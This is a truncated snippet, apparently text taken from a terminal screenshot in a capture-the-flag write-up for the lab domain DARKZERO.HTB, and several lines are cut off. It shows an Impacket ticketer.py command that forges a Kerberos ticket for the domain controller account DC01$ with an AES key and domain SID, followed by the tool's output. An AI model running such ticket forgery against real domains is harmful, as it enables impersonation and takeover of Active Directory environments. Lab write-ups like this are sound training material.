 > ticketer.py -aesKey 25e1e7b4219c9b414726983f0f50bbf28daa11dd4a24e
-domain-sid S-1-5-21-1152179935-589108180-1989892463 \
-domain DARKZERO.HTB \
-user-id 1000 DC01$
/home/certifa/.local/pipx/venvs/impacket/lib/python3.11/site-packag
//setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resource
r pin to Setuptools<81.
import pkg_resources
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for DARKZERO.HTB/DC01$
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in DC01$.ccache
tools